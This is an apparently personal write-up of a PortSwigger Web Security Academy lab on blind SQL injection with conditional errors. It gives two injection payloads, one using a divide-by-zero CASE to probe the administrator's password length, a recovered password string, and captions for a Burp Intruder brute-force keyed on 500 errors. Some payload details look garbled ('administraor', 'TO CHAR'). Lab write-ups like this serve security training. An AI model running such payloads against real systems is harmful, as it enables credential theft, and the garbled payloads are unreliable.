PortSwigger Web Security Academy — Proof of Concept

SQL Injection Lab 10

Blind SQL injection with conditional errors
Category | SQL Injection
Lab | Lab 10
Completed By | Security Researcher
Platform | PortSwigger Web Security Academy

Lab Objective
Exploit blind SQL injection using conditional errors (divide by zero) to extract the admin password.

Step-by-Step Exploitation
' || (select '' from user where username='administrator') || '
' || (select CASE WHEN (1=1) THEN TO CHAR(1/0) ELSE '' END FROM user where username='administraor' and LENGTH(password)>50) || '
- l5b1qrmyr8l0vrvy6t0n

Screenshots & Evidence

Figure 1: Check The Tracking ID Request For Bliend SQL

Figure 2: Cluster Bomb Attack Bruteforce Attack For Find The Password

Figure 3: Cluster Bomo Attack 1st Pay Load Number 1 To 20 Which I Got Previus Attack Find Length

Figure 4: Clustter Bomob Attack

Figure 5: For Length Find Attcak Up To 1 20 Password Length Use 500 Error Code
Lab Solved — Confirmation

Figure 6: Lab Solved

Figure 7: Lenth Find Paylaod Use Number Palylaod On $1$

Figure 8: Use Only 500 Error Code For Find The Password

Lab Status: SOLVED

